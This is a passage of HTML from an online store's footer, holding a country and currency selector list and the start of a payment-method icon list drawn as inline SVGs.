                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-achdirectdebit"><title id="pi-achdirectdebit">Ach Direct Debit</title><g clip-path="url(#pi-clip0_4778_42)"><path d="M35.038 0h-32a3 3 0 00-3 3v18a3 3 0 003 3h32a3 3 0 003-3V3a3 3 0 00-3-3z" fill="#000" fill-opacity=".07"/><path d="M35.038 1h-32a2 2 0 00-2 2v18a2 2 0 002 2h32a2 2 0 002-2V3a2 2 0 00-2-2z" fill="#fff"/><path d="M7.916 16l2.264-6.984h2.587L15.116 16h-2.147l-.811-2.71a36.86 36.86 0 01-.492-1.827 95.798 95.798 0 01-.436-1.89h.43c-.13.625-.263 1.255-.398 1.89a26.93 26.93 0 01-.454 1.828L10.034 16H7.916zm1.678-1.34v-1.416h3.844v1.415H9.594zm8.962 1.434a3.563 3.563 0 01-1.72-.413 3.011 3.011 0 01-1.205-1.21c-.293-.534-.44-1.187-.44-1.959 0-.778.15-1.434.45-1.968a2.99 2.99 0 011.214-1.21 3.524 3.524 0 011.701-.412c.435 0 .835.06 1.2.178.369.116.692.286.97.51.279.226.504.503.676.83a3.1 3.1 0 01.323 1.126h-1.922a1.216 1.216 0 00-.122-.408.987.987 0 00-.6-.516 1.449 1.449 0 00-.468-.07c-.316 0-.585.078-.807.234a1.403 1.403 0 00-.497.666c-.112.287-.168.634-.168 1.04 0 .425.057.782.173 1.07.116.287.281.502.497.646.219.144.483.216.792.216.175 0 .331-.024.469-.07.137-.047.258-.115.36-.202.104-.088.187-.192.25-.314.065-.122.109-.258.13-.408h1.922a2.61 2.61 0 01-.248.91 3 3 0 01-1.584 1.495c-.385.16-.833.239-1.346.239zM22.494 16V9.016h1.893v2.653H26.9V9.016h1.894V16H26.9v-2.803h-2.512V16h-1.894z" fill="#000"/></g><defs><clipPath id="pi-clip0_4778_42"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
